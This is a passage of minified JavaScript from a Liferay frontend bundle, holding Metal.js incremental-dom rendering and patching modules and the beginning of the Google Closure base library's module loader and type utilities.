comp.stopSkipUpdates()}else comp=new Ctor(config,false);(0,_data.getData)(comp).config=config;return comp}function prepareRender_(component){renderingComponents_.push(component);var data=(0,_data.getData)(component);resetComponentsData_(data.icComponentsData);(0,_changes.clearChanges)(data);data.rootElementReached=false;component.refs={};if(data.childComponents){(0,_unused.schedule)(data.childComponents);data.childComponents=null}(0,_incrementalDomAop.startInterception)({attributes:handleInterceptedAttributesCall_,
elementOpen:handleInterceptedOpenCall_})}function removeDuplicateClasses_(classString){var classes=[];var all=classString.split(/\s+/);var used={};for(var i=0;i<all.length;i++)if(!used[all[i]]){used[all[i]]=true;classes.push(all[i])}return classes.join(" ")}function render(component){prepareRender_(component);component.getRenderer().renderIncDom(component);cleanUpRender_(component)}function renderChild(child){(0,_children.renderChildTree)(child,handleChildRender_)}function renderFromTag_(tag,config,
owner){if((0,_metal.isString)(tag)||tag.prototype.getRenderer){var comp=renderSubComponent_(tag,config,owner);updateElementIfNotReached_(getComponentBeingRendered(),comp.element);return comp.element}else return tag(config)}function renderFunction(renderer,fnOrCtor,dataOrElement,parent){if(!_metalComponent.Component.isComponentCtor(fnOrCtor)){var fn=fnOrCtor;var TempComponent=function(_Component){_inherits(TempComponent,_Component);function TempComponent(){_classCallCheck(this,TempComponent);return _possibleConstructorReturn(this,
(TempComponent.__proto__||Object.getPrototypeOf(TempComponent)).apply(this,arguments))}_createClass(TempComponent,[{key:"created",value:function created(){var parent=getComponentBeingRendered();if(parent)updateContext_(this,parent)}},{key:"render",value:function render(){fn(this.getInitialConfig())}}]);return TempComponent}(_metalComponent.Component);TempComponent.RENDERER=renderer;fnOrCtor=TempComponent}return _metalComponent.Component.render(fnOrCtor,dataOrElement,parent)}function renderSubComponent_(tagOrCtor,
config,owner){var parent=getComponentBeingRendered();owner=owner||parent;inheritElementClasses_(parent,config);var comp=getSubComponent_(tagOrCtor,config,owner);updateContext_(comp,parent);var data=(0,_data.getData)(comp);data.parent=parent;data.owner=owner;var parentData=(0,_data.getData)(parent);getChildComponents_(parentData).push(comp);if(!config.key&&!parentData.rootElementReached)config.key=parentData.config.key;if(comp.portalElement&&(0,_metal.isServerSide)())return comp;if(!comp.portalElement)comp.getRenderer().renderInsidePatch(comp);
if(!comp.wasRendered)comp.renderComponent();return comp}function resetComponentsData_(data){if(data){data.prevComps=data.currComps;data.currComps=null;data.currCount=null}}function resetNodeData_(node){if(_metalDom.domData.has(node))resetComponentsData_(_metalDom.domData.get(node).icComponentsData)}function updateContext_(comp,parent){var context=comp.context;var childContext=parent.getChildContext?parent.getChildContext():null;_metal.object.mixin(context,parent.context,childContext);comp.context=
context}function updateElementIfNotReached_(component,node){var data=(0,_data.getData)(component);if(!data.rootElementReached){data.rootElementReached=true;if(component.element!==node)component.element=node}}});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/render/patch",["module","exports","require","frontend-js-metal-web$metal-dom","../data","./render"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.getPatchingComponent=getPatchingComponent;exports.patch=patch;var _metalDom=require("frontend-js-metal-web$metal-dom");var _data=require("../data");var _render=require("./render");var patchingComponents_=
[];function buildParentIfNecessary_(element){if(!element||!element.parentNode){var parent={};if(typeof document!=="undefined")parent=document.createElement("div");if(element)(0,_metalDom.append)(parent,element);return parent}}function callPatch_(component,element,outer){patchingComponents_.push(component);var data=(0,_data.getData)(component);if(!data.render)data.render=_render.render.bind(null,component);var patchFn=outer?IncrementalDOM.patchOuter:IncrementalDOM.patch;patchFn(element,data.render);
patchingComponents_.pop()}function getPatchingComponent(){return patchingComponents_[patchingComponents_.length-1]}function patch(component){if(!tryPatchEmptyWithParent_(component))if(!tryPatchWithNoParent_(component)){var element=component.element;callPatch_(component,element,true)}}function tryPatchEmptyWithParent_(component){var data=(0,_data.getData)(component);if(!component.element&&data.parent){data.parent.getRenderer().patch(data.parent);return true}}function tryPatchWithNoParent_(component){var tempParent=
buildParentIfNecessary_(component.element);if(tempParent){callPatch_(component,tempParent);(0,_metalDom.exitDocument)(component.element);if(component.element&&component.inDocument){var attach=component.getAttachData();component.attachElement(attach.parent,attach.sibling)}return true}}});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/IncrementalDomRenderer",["module","exports","require","./incremental-dom","./changes","./data","./children/children","./render/patch","./render/render","frontend-js-metal-web$metal-component"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];
descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("./incremental-dom");var _changes=require("./changes");var _data=require("./data");var _children=require("./children/children");
var _patch2=require("./render/patch");var _render=require("./render/render");var _metalComponent=require("frontend-js-metal-web$metal-component");function _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2}else return Array.from(arr)}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var IncrementalDomRenderer=function(_ComponentRenderer$co){_inherits(IncrementalDomRenderer,_ComponentRenderer$co);function IncrementalDomRenderer(){_classCallCheck(this,IncrementalDomRenderer);return _possibleConstructorReturn(this,(IncrementalDomRenderer.__proto__||Object.getPrototypeOf(IncrementalDomRenderer)).apply(this,arguments))}_createClass(IncrementalDomRenderer,[{key:"buildShouldUpdateArgs",value:function buildShouldUpdateArgs(changes){return[changes.props]}},{key:"dispose",value:function dispose(component){var data=
(0,_data.getData)(component);var ref=data.config.ref;var owner=data.owner;if(owner&&owner.components&&owner.components[ref]===component)delete owner.components[ref];if(data.childComponents)for(var i=0;i<data.childComponents.length;i++){var child=data.childComponents[i];if(!child.isDisposed()){if(!child.portalElement)child.element=null;child.dispose()}}(0,_data.clearData)(component)}},{key:"generateKey",value:function generateKey(component,key){return key}},{key:"getConfig",value:function getConfig(component){return(0,
_data.getData)(component).config}},{key:"getData",value:function getData(component){return(0,_data.getData)(component)}},{key:"getPatchingComponent",value:function getPatchingComponent(){return(0,_patch2.getPatchingComponent)()}},{key:"handleNodeRendered",value:function handleNodeRendered(){}},{key:"isIncDomNode",value:function isIncDomNode(node){return!!(0,_children.getOwner)(node)}},{key:"patch",value:function patch(component){(0,_patch2.patch)(component)}},{key:"render",value:function render(component,
dataOrElement,parent){if(component[_metalComponent.Component.COMPONENT_FLAG])this.patch(component);else return(0,_render.renderFunction)(this,component,dataOrElement,parent)}},{key:"renderChild",value:function renderChild(child){(0,_render.renderChild)(child)}},{key:"renderIncDom",value:function renderIncDom(component){if(component.render)component.render();else IncrementalDOM.elementVoid("div")}},{key:"renderInsidePatch",value:function renderInsidePatch(component){var changes=(0,_changes.getChanges)(component);
var shouldRender=!component.wasRendered||this.shouldUpdate(component,changes)||IncrementalDOM.currentPointer()!==component.element;if(shouldRender){this.willUpdate_(component,changes);(0,_render.render)(component)}else if(component.element)this.skipRender()}},{key:"setUp",value:function setUp(component){component.context={};component.components={};component.refs={};var data=(0,_data.getData)(component);data.config=component.getInitialConfig();(0,_changes.trackChanges)(component)}},{key:"shouldUpdate",
value:function shouldUpdate(component,changes){if(!changes)return false;if(component.shouldUpdate)return component.shouldUpdate.apply(component,_toConsumableArray(this.buildShouldUpdateArgs(changes)));return true}},{key:"skipNextChildrenDisposal",value:function skipNextChildrenDisposal(component){(0,_data.getData)(component).childComponents=null}},{key:"skipRender",value:function skipRender(){IncrementalDOM.skipNode()}},{key:"update",value:function update(component,data){var changes=(0,_changes.getChanges)(component);
if(data.forceUpdate||this.shouldUpdate(component,changes)){this.willUpdate_(component,changes);this.patch(component)}}},{key:"willUpdate_",value:function willUpdate_(component,changes){if(!component.wasRendered||!changes)return;component.informWillUpdate.apply(component,_toConsumableArray(this.buildShouldUpdateArgs(changes)))}}]);return IncrementalDomRenderer}(_metalComponent.ComponentRenderer.constructor);var renderer=new IncrementalDomRenderer;renderer.RENDERER_NAME="incremental-dom";exports.default=
renderer});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/all/incremental-dom",["module","exports","require","../html/HTML2IncDom","../IncrementalDomRenderer"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.HTML2IncDom=undefined;var _HTML2IncDom=require("../html/HTML2IncDom");var _HTML2IncDom2=_interopRequireDefault(_HTML2IncDom);var _IncrementalDomRenderer=require("../IncrementalDomRenderer");var _IncrementalDomRenderer2=
_interopRequireDefault(_IncrementalDomRenderer);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.HTML2IncDom=_HTML2IncDom2.default;exports.default=_IncrementalDomRenderer2.default});
Liferay.Loader.define("frontend-js-metal-web$metal-soy-bundle@2.16.5/lib/bundle",["module","exports","require","frontend-js-metal-web$metal-incremental-dom"],function(module,exports,require){var define=undefined;var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};require("frontend-js-metal-web$metal-incremental-dom");(function(){if(!this.goog){this.CLOSURE_NO_DEPS=
true;this.goog=this.goog||{};var COMPILED=false;var goog=this.goog||{};goog.global=this;goog.global.CLOSURE_UNCOMPILED_DEFINES;goog.global.CLOSURE_DEFINES;goog.isDef=function(val){return val!==void 0};goog.exportPath_=function(name,opt_object,opt_objectToExportTo){var parts=name.split(".");var cur=opt_objectToExportTo||goog.global;if(!(parts[0]in cur)&&cur.execScript)cur.execScript("var "+parts[0]);for(var part;parts.length&&(part=parts.shift());)if(!parts.length&&goog.isDef(opt_object))cur[part]=
opt_object;else if(cur[part])cur=cur[part];else cur=cur[part]={}};goog.define=function(name,defaultValue){var value=defaultValue;if(!COMPILED)if(goog.global.CLOSURE_UNCOMPILED_DEFINES&&Object.prototype.hasOwnProperty.call(goog.global.CLOSURE_UNCOMPILED_DEFINES,name))value=goog.global.CLOSURE_UNCOMPILED_DEFINES[name];else if(goog.global.CLOSURE_DEFINES&&Object.prototype.hasOwnProperty.call(goog.global.CLOSURE_DEFINES,name))value=goog.global.CLOSURE_DEFINES[name];goog.exportPath_(name,value)};goog.define("goog.DEBUG",
true);goog.define("goog.LOCALE","en");goog.define("goog.TRUSTED_SITE",true);goog.define("goog.STRICT_MODE_COMPATIBLE",false);goog.define("goog.DISALLOW_TEST_ONLY_CODE",COMPILED&&!goog.DEBUG);goog.define("goog.ENABLE_CHROME_APP_SAFE_SCRIPT_LOADING",false);goog.provide=function(name){if(!COMPILED)if(goog.isProvided_(name))throw Error('Namespace "'+name+'" already declared.');goog.constructNamespace_(name)};goog.constructNamespace_=function(name,opt_obj){if(!COMPILED){delete goog.implicitNamespaces_[name];
var namespace=name;while(namespace=namespace.substring(0,namespace.lastIndexOf("."))){if(goog.getObjectByName(namespace))break;goog.implicitNamespaces_[namespace]=true}}goog.exportPath_(name,opt_obj)};goog.VALID_MODULE_RE_=/^[a-zA-Z_$][a-zA-Z0-9._$]*$/;goog.module=function(name){if(!goog.isString(name)||!name||name.search(goog.VALID_MODULE_RE_)==-1)throw Error("Invalid module identifier");if(!goog.isInModuleLoader_())throw Error("Module "+name+" has been loaded incorrectly.");if(goog.moduleLoaderState_.moduleName)throw Error("goog.module may only be called once per module.");
goog.moduleLoaderState_.moduleName=name;if(!COMPILED){if(goog.isProvided_(name))throw Error('Namespace "'+name+'" already declared.');delete goog.implicitNamespaces_[name]}};goog.module.get=function(name){return goog.module.getInternal_(name)};goog.module.getInternal_=function(name){if(!COMPILED)if(goog.isProvided_(name))return name in goog.loadedModules_?goog.loadedModules_[name]:goog.getObjectByName(name);else return null};goog.moduleLoaderState_=null;goog.isInModuleLoader_=function(){return goog.moduleLoaderState_!=
null};goog.module.declareLegacyNamespace=function(){if(!COMPILED&&!goog.isInModuleLoader_())throw new Error("goog.module.declareLegacyNamespace must be called from "+"within a goog.module");if(!COMPILED&&!goog.moduleLoaderState_.moduleName)throw Error("goog.module must be called prior to "+"goog.module.declareLegacyNamespace.");goog.moduleLoaderState_.declareLegacyNamespace=true};goog.setTestOnly=function(opt_message){if(goog.DISALLOW_TEST_ONLY_CODE){opt_message=opt_message||"";throw Error("Importing test-only code into non-debug environment"+
(opt_message?": "+opt_message:"."));}};if(!COMPILED){goog.isProvided_=function(name){return name in goog.loadedModules_||!goog.implicitNamespaces_[name]&&goog.isDefAndNotNull(goog.getObjectByName(name))};goog.implicitNamespaces_={"goog.module":true}}goog.getObjectByName=function(name,opt_obj){var parts=name.split(".");var cur=opt_obj||goog.global;for(var part;part=parts.shift();)if(goog.isDefAndNotNull(cur[part]))cur=cur[part];else return null;return cur};goog.globalize=function(obj,opt_global){var global=
opt_global||goog.global;for(var x in obj)global[x]=obj[x]};goog.addDependency=function(relPath,provides,requires,opt_loadFlags){if(goog.DEPENDENCIES_ENABLED){var provide,require;var path=relPath.replace(/\\/g,"/");var deps=goog.dependencies_;if(!opt_loadFlags||typeof opt_loadFlags==="boolean")opt_loadFlags=opt_loadFlags?{"module":"goog"}:{};for(var i=0;provide=provides[i];i++){deps.nameToPath[provide]=path;deps.pathIsModule[path]=opt_loadFlags["module"]=="goog"}for(var j=0;require=requires[j];j++){if(!(path in
deps.requires))deps.requires[path]={};deps.requires[path][require]=true}}};goog.define("goog.ENABLE_DEBUG_LOADER",true);goog.logToConsole_=function(msg){if(goog.global.console)goog.global.console["error"](msg)};goog.require=function(name){if(!COMPILED){if(goog.ENABLE_DEBUG_LOADER&&goog.IS_OLD_IE_)goog.maybeProcessDeferredDep_(name);if(goog.isProvided_(name))if(goog.isInModuleLoader_())return goog.module.getInternal_(name);else return null;if(goog.ENABLE_DEBUG_LOADER){var path=goog.getPathFromDeps_(name);
if(path){goog.writeScripts_(path);return null}}var errorMessage="goog.require could not find: "+name;goog.logToConsole_(errorMessage);throw Error(errorMessage);}};goog.basePath="";goog.global.CLOSURE_BASE_PATH;goog.global.CLOSURE_NO_DEPS;goog.global.CLOSURE_IMPORT_SCRIPT;goog.nullFunction=function(){};goog.abstractMethod=function(){throw Error("unimplemented abstract method");};goog.addSingletonGetter=function(ctor){ctor.getInstance=function(){if(ctor.instance_)return ctor.instance_;if(goog.DEBUG)goog.instantiatedSingletons_[goog.instantiatedSingletons_.length]=
ctor;return ctor.instance_=new ctor}};goog.instantiatedSingletons_=[];goog.define("goog.LOAD_MODULE_USING_EVAL",true);goog.define("goog.SEAL_MODULE_EXPORTS",goog.DEBUG);goog.loadedModules_={};goog.DEPENDENCIES_ENABLED=!COMPILED&&goog.ENABLE_DEBUG_LOADER;if(goog.DEPENDENCIES_ENABLED){goog.dependencies_={pathIsModule:{},nameToPath:{},requires:{},visited:{},written:{},deferred:{}};goog.inHtmlDocument_=function(){var doc=goog.global.document;return doc!=null&&"write"in doc};goog.findBasePath_=function(){if(goog.isDef(goog.global.CLOSURE_BASE_PATH)){goog.basePath=
goog.global.CLOSURE_BASE_PATH;return}else if(!goog.inHtmlDocument_())return;var doc=goog.global.document;var scripts=doc.getElementsByTagName("SCRIPT");for(var i=scripts.length-1;i>=0;--i){var script=scripts[i];var src=script.src;var qmark=src.lastIndexOf("?");var l=qmark==-1?src.length:qmark;if(src.substr(l-7,7)=="base.js"){goog.basePath=src.substr(0,l-7);return}}};goog.importScript_=function(src,opt_sourceText){var importScript=goog.global.CLOSURE_IMPORT_SCRIPT||goog.writeScriptTag_;if(importScript(src,
opt_sourceText))goog.dependencies_.written[src]=true};goog.IS_OLD_IE_=!!(!goog.global.atob&&goog.global.document&&goog.global.document.all);goog.importModule_=function(src){var bootstrap='goog.retrieveAndExecModule_("'+src+'");';if(goog.importScript_("",bootstrap))goog.dependencies_.written[src]=true};goog.queuedModules_=[];goog.wrapModule_=function(srcUrl,scriptText){if(!goog.LOAD_MODULE_USING_EVAL||!goog.isDef(goog.global.JSON))return""+"goog.loadModule(function(exports) {"+'"use strict";'+scriptText+
"\n"+";return exports"+"});"+"\n//# sourceURL\x3d"+srcUrl+"\n";else return""+"goog.loadModule("+goog.global.JSON.stringify(scriptText+"\n//# sourceURL\x3d"+srcUrl+"\n")+");"};goog.loadQueuedModules_=function(){var count=goog.queuedModules_.length;if(count>0){var queue=goog.queuedModules_;goog.queuedModules_=[];for(var i=0;i<count;i++){var path=queue[i];goog.maybeProcessDeferredPath_(path)}}};goog.maybeProcessDeferredDep_=function(name){if(goog.isDeferredModule_(name)&&goog.allDepsAreAvailable_(name)){var path=
goog.getPathFromDeps_(name);goog.maybeProcessDeferredPath_(goog.basePath+path)}};goog.isDeferredModule_=function(name){var path=goog.getPathFromDeps_(name);if(path&&goog.dependencies_.pathIsModule[path]){var abspath=goog.basePath+path;return abspath in goog.dependencies_.deferred}return false};goog.allDepsAreAvailable_=function(name){var path=goog.getPathFromDeps_(name);if(path&&path in goog.dependencies_.requires)for(var requireName in goog.dependencies_.requires[path])if(!goog.isProvided_(requireName)&&
!goog.isDeferredModule_(requireName))return false;return true};goog.maybeProcessDeferredPath_=function(abspath){if(abspath in goog.dependencies_.deferred){var src=goog.dependencies_.deferred[abspath];delete goog.dependencies_.deferred[abspath];goog.globalEval(src)}};goog.loadModuleFromUrl=function(url){goog.retrieveAndExecModule_(url)};goog.loadModule=function(moduleDef){var previousState=goog.moduleLoaderState_;try{goog.moduleLoaderState_={moduleName:undefined,declareLegacyNamespace:false};var exports;
if(goog.isFunction(moduleDef))exports=moduleDef.call(goog.global,{});else if(goog.isString(moduleDef))exports=goog.loadModuleFromSource_.call(goog.global,moduleDef);else throw Error("Invalid module definition");var moduleName=goog.moduleLoaderState_.moduleName;if(!goog.isString(moduleName)||!moduleName)throw Error('Invalid module name "'+moduleName+'"');if(goog.moduleLoaderState_.declareLegacyNamespace)goog.constructNamespace_(moduleName,exports);else if(goog.SEAL_MODULE_EXPORTS&&Object.seal)Object.seal(exports);
goog.loadedModules_[moduleName]=exports}finally{goog.moduleLoaderState_=previousState}};goog.loadModuleFromSource_=function(){var exports={};eval(arguments[0]);return exports};goog.writeScriptSrcNode_=function(src){goog.global.document.write('\x3cscript type\x3d"text/javascript" src\x3d"'+src+'"\x3e\x3c/'+"script\x3e")};goog.appendScriptSrcNode_=function(src){var doc=goog.global.document;var scriptEl=doc.createElement("script");scriptEl.type="text/javascript";scriptEl.src=src;scriptEl.defer=false;
scriptEl.async=false;doc.head.appendChild(scriptEl)};goog.writeScriptTag_=function(src,opt_sourceText){if(goog.inHtmlDocument_()){var doc=goog.global.document;if(!goog.ENABLE_CHROME_APP_SAFE_SCRIPT_LOADING&&doc.readyState=="complete"){var isDeps=/\bdeps.js$/.test(src);if(isDeps)return false;else throw Error('Cannot write "'+src+'" after document load');}var isOldIE=goog.IS_OLD_IE_;if(opt_sourceText===undefined)if(!isOldIE)if(goog.ENABLE_CHROME_APP_SAFE_SCRIPT_LOADING)goog.appendScriptSrcNode_(src);
else goog.writeScriptSrcNode_(src);else{var state=" onreadystatechange\x3d'goog.onScriptLoad_(this, "+ ++goog.lastNonModuleScriptIndex_+")' ";doc.write('\x3cscript type\x3d"text/javascript" src\x3d"'+src+'"'+state+"\x3e\x3c/"+"script\x3e")}else doc.write('\x3cscript type\x3d"text/javascript"\x3e'+opt_sourceText+"\x3c/"+"script\x3e");return true}else return false};goog.lastNonModuleScriptIndex_=0;goog.onScriptLoad_=function(script,scriptIndex){if(script.readyState=="complete"&&goog.lastNonModuleScriptIndex_==
scriptIndex)goog.loadQueuedModules_();return true};goog.writeScripts_=function(pathToLoad){var scripts=[];var seenScript={};var deps=goog.dependencies_;function visitNode(path){if(path in deps.written)return;if(path in deps.visited)return;deps.visited[path]=true;if(path in deps.requires)for(var requireName in deps.requires[path])if(!goog.isProvided_(requireName))if(requireName in deps.nameToPath)visitNode(deps.nameToPath[requireName]);else throw Error("Undefined nameToPath for "+requireName);if(!(path in
seenScript)){seenScript[path]=true;scripts.push(path)}}visitNode(pathToLoad);for(var i=0;i<scripts.length;i++){var path=scripts[i];goog.dependencies_.written[path]=true}var moduleState=goog.moduleLoaderState_;goog.moduleLoaderState_=null;for(var i=0;i<scripts.length;i++){var path=scripts[i];if(path)if(!deps.pathIsModule[path])goog.importScript_(goog.basePath+path);else goog.importModule_(goog.basePath+path);else{goog.moduleLoaderState_=moduleState;throw Error("Undefined script input");}}goog.moduleLoaderState_=
moduleState};goog.getPathFromDeps_=function(rule){if(rule in goog.dependencies_.nameToPath)return goog.dependencies_.nameToPath[rule];else return null};goog.findBasePath_();if(!goog.global.CLOSURE_NO_DEPS)goog.importScript_(goog.basePath+"deps.js")}goog.normalizePath_=function(path){var components=path.split("/");var i=0;while(i<components.length)if(components[i]==".")components.splice(i,1);else if(i&&components[i]==".."&&components[i-1]&&components[i-1]!="..")components.splice(--i,2);else i++;return components.join("/")};
goog.loadFileSync_=function(src){if(goog.global.CLOSURE_LOAD_FILE_SYNC)return goog.global.CLOSURE_LOAD_FILE_SYNC(src);else{var xhr=new goog.global["XMLHttpRequest"];xhr.open("get",src,false);xhr.send();return xhr.responseText}};goog.retrieveAndExecModule_=function(src){if(!COMPILED){var originalPath=src;src=goog.normalizePath_(src);var importScript=goog.global.CLOSURE_IMPORT_SCRIPT||goog.writeScriptTag_;var scriptText=goog.loadFileSync_(src);if(scriptText!=null){var execModuleScript=goog.wrapModule_(src,
scriptText);var isOldIE=goog.IS_OLD_IE_;if(isOldIE){goog.dependencies_.deferred[originalPath]=execModuleScript;goog.queuedModules_.push(originalPath)}else importScript(src,execModuleScript)}else throw new Error("load of "+src+"failed");}};goog.typeOf=function(value){var s=typeof value==="undefined"?"undefined":_typeof(value);if(s=="object")if(value){if(value instanceof Array)return"array";else if(value instanceof Object)return s;var className=Object.prototype.toString.call(value);if(className=="[object Window]")return"object";
if(className=="[object Array]"||typeof value.length=="number"&&typeof value.splice!="undefined"&&typeof value.propertyIsEnumerable!="undefined"&&!value.propertyIsEnumerable("splice"))return"array";if(className=="[object Function]"||typeof value.call!="undefined"&&typeof value.propertyIsEnumerable!="undefined"&&!value.propertyIsEnumerable("call"))return"function"}else return"null";else if(s=="function"&&typeof value.call=="undefined")return"object";return s};goog.isNull=function(val){return val===
null};goog.isDefAndNotNull=function(val){return val!=null};goog.isArray=function(val){return goog.typeOf(val)=="array"};goog.isArrayLike=function(val){var type=goog.typeOf(val);return type=="array"||type=="object"&&typeof val.length=="number"};goog.isDateLike=function(val){return goog.isObject(val)&&typeof val.getFullYear=="function"};goog.isString=function(val){return typeof val=="string"};goog.isBoolean=function(val){return typeof val=="boolean"};goog.isNumber=function(val){return typeof val=="number"};
goog.isFunction=function(val){return goog.typeOf(val)=="function"};goog.isObject=function(val){var type=typeof val==="undefined"?"undefined":_typeof(val);return type=="object"&&val!=null||type=="function"};goog.getUid=function(obj){return obj[goog.UID_PROPERTY_]||(obj[goog.UID_PROPERTY_]=++goog.uidCounter_)};goog.hasUid=function(obj){return!!obj[goog.UID_PROPERTY_]};goog.removeUid=function(obj){if(obj!==null&&"removeAttribute"in obj)obj.removeAttribute(goog.UID_PROPERTY_);try{delete obj[goog.UID_PROPERTY_]}catch(ex){}};
goog.UID_PROPERTY_="closure_uid_"+(Math.random()*1E9>>>0);goog.uidCounter_=0;goog.getHashCode=goog.getUid;goog.removeHashCode=goog.removeUid;goog.cloneObject=function(obj){var type=goog.typeOf(obj);if(type=="object"||type=="array"){if(obj.clone)return obj.clone();var clone=type=="array"?[]:{};for(var key in obj)clone[key]=goog.cloneObject(obj[key]);return clone}return obj};goog.bindNative_=function(fn,selfObj,var_args){return fn.call.apply(fn.bind,arguments)};goog.bindJs_=function(fn,selfObj,var_args){if(!fn)throw new Error;
if(arguments.length>2){var boundArgs=Array.prototype.slice.call(arguments,2);return function(){var newArgs=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(newArgs,boundArgs);return fn.apply(selfObj,newArgs)}}else return function(){return fn.apply(selfObj,arguments)}};goog.bind=function(fn,selfObj,var_args){if(Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1)goog.bind=goog.bindNative_;else goog.bind=goog.bindJs_;return goog.bind.apply(null,
arguments)};goog.partial=function(fn,var_args){var args=Array.prototype.slice.call(arguments,1);return function(){var newArgs=args.slice();newArgs.push.apply(newArgs,arguments);return fn.apply(this,newArgs)}};goog.mixin=function(target,source){for(var x in source)target[x]=source[x]};goog.now=goog.TRUSTED_SITE&&Date.now||function(){return+new Date};goog.globalEval=function(script){if(goog.global.execScript)goog.global.execScript(script,"JavaScript");else if(goog.global.eval){if(goog.evalWorksForGlobals_==
null){goog.global.eval("var _evalTest_ \x3d 1;");if(typeof goog.global["_evalTest_"]!="undefined"){try{delete goog.global["_evalTest_"]}catch(ignore){}goog.evalWorksForGlobals_=true}else goog.evalWorksForGlobals_=false}if(goog.evalWorksForGlobals_)goog.global.eval(script);else{var doc=goog.global.document;var scriptElt=doc.createElement("SCRIPT");scriptElt.type="text/javascript";scriptElt.defer=false;scriptElt.appendChild(doc.createTextNode(script));doc.body.appendChild(scriptElt);doc.body.removeChild(scriptElt)}}else throw Error("goog.globalEval not available");
};goog.evalWorksForGlobals_=null;goog.cssNameMapping_;goog.cssNameMappingStyle_;goog.getCssName=function(className,opt_modifier){var getMapping=function getMapping(cssName){return goog.cssNameMapping_[cssName]||cssName};var renameByParts=function renameByParts(cssName){var parts=cssName.split("-");var mapped=[];for(var i=0;i<parts.length;i++)mapped.push(getMapping(parts[i]));return mapped.join("-")};var rename;if(goog.cssNameMapping_)rename=goog.cssNameMappingStyle_=="BY_WHOLE"?getMapping:renameByParts;
else rename=function rename(a){return a};if(opt_modifier)return className+"-"+rename(opt_modifier);else return rename(className)};goog.setCssNameMapping=function(mapping,opt_style){goog.cssNameMapping_=mapping;goog.cssNameMappingStyle_=opt_style};goog.global.CLOSURE_CSS_NAME_MAPPING;if(!COMPILED&&goog.global.CLOSURE_CSS_NAME_MAPPING)goog.cssNameMapping_=goog.global.CLOSURE_CSS_NAME_MAPPING;goog.getMsg=function(str,opt_values){if(opt_values)str=str.replace(/\{\$([^}]+)}/g,function(match,key){return opt_values!=
null&&key in opt_values?opt_values[key]:match});return str};goog.getMsgWithFallback=function(a,b){return a};goog.exportSymbol=function(publicPath,object,opt_objectToExportTo){goog.exportPath_(publicPath,object,opt_objectToExportTo)};goog.exportProperty=function(object,publicName,symbol){object[publicName]=symbol};goog.inherits=function(childCtor,parentCtor){function tempCtor(){}tempCtor.prototype=parentCtor.prototype;childCtor.superClass_=parentCtor.prototype;childCtor.prototype=new tempCtor;childCtor.prototype.constructor=
childCtor;childCtor.base=function(me,methodName,var_args){var args=new Array(arguments.length-2);for(var i=2;i<arguments.length;i++)args[i-2]=arguments[i];return parentCtor.prototype[methodName].apply(me,args)}};goog.base=function(me,opt_methodName,var_args){var caller=arguments.callee.caller;if(goog.STRICT_MODE_COMPATIBLE||goog.DEBUG&&!caller)throw Error("arguments.caller not defined.  goog.base() cannot be used "+"with strict mode code. See "+"http://www.ecma-international.org/ecma-262/5.1/#sec-C");
if(caller.superClass_){var ctorArgs=new Array(arguments.length-1);for(var i=1;i<arguments.length;i++)ctorArgs[i-1]=arguments[i];return caller.superClass_.constructor.apply(me,ctorArgs)}var args=new Array(arguments.length-2);for(var i=2;i<arguments.length;i++)args[i-2]=arguments[i];var foundCaller=false;for(var ctor=me.constructor;ctor;ctor=ctor.superClass_&&ctor.superClass_.constructor)if(ctor.prototype[opt_methodName]===caller)foundCaller=true;else if(foundCaller)return ctor.prototype[opt_methodName].apply(me,
args);if(me[opt_methodName]===caller)return me.constructor.prototype[opt_methodName].apply(me,args);else throw Error("goog.base called from a method of one name "+"to a method of a different name");};goog.scope=function(fn){fn.call(goog.global)};if(!COMPILED)goog.global["COMPILED"]=COMPILED;goog.provide("goog.string");goog.string.subs=function(str,var_args){var splitParts=str.split("%s");var returnString="";var subsArguments=Array.prototype.slice.call(arguments,1);while(subsArguments.length&&splitParts.length>
1)returnString+=splitParts.shift()+subsArguments.shift();return returnString+splitParts.join("%s")};goog.string.AMP_RE_=/&/g;goog.string.LT_RE_=/</g;goog.string.GT_RE_=/>/g;goog.string.QUOT_RE_=/"/g;goog.string.SINGLE_QUOTE_RE_=/'/g;goog.string.NULL_RE_=/\x00/g;goog.string.E_RE_=/e/g;goog.string.ALL_RE_=goog.string.DETECT_DOUBLE_ESCAPING?/[\x00&<>"'e]/:/[\x00&<>"']/;goog.string.unescapeEntities=function(str){if(goog.string.contains(str,"\x26"))if(!goog.string.FORCE_NON_DOM_HTML_UNESCAPING&&"document"in
